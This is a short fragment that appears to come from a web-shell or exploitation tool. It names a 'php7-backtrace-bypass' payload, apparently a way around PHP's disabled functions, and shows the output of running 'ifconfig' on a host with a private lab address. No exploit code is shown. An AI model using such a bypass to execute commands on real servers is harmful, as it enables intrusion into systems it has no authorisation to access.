 payload php7-backtrace-bypass command ifconfig Run
ens33 Link encap:Ethernet HWaddr 00:0c:29:ab:32:ac
inet addr:192.168.93.120 Bcast:192.168.93.255 Mask:255.255.255.0
inet6 addr: fe80::20c:29ff:feab:32ac/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:128383 errors:0 dropped:0 overruns:0 frame:0
TX packets:63280 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:15143306 (15.1 MB) TX bytes:46639140 (46.6 MB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:65536 Metric:1
RX packets:483001 errors:0 dropped:0 overruns:0 frame:0
TX packets:483001 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1
RX bytes:35753216 (35.7 MB) TX bytes:35753216 (35.7 MB)